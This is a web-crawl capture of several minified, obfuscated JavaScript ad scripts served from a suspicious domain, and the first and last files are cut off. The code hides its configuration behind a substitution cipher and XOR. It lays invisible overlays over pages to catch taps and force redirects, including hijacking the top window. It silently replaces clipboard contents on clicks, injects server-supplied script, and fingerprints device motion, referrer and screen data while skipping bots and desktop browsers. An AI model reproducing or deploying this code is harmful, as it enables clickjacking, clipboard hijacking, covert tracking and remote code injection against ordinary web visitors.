i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"1n1\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@@1n1OfRC((Jm2L44SYhm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@@1n1OfRC((JmSFFqJ(_m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@@CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@@Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"(nJKXOJ}1^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22271kldxjjs.xommzrn.com:9189/oSpcTVeX9/271
body_size: 6768
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@@@1}OfRC((Jm2L44SYhm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@@@1}OfRC((JmSFFqJ(_m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@@CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@@Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"OiJ(|AY&Q\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22271kldxjjs.xommzrn.com:9189/k5p6vop17m/271
body_size: 6771
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let 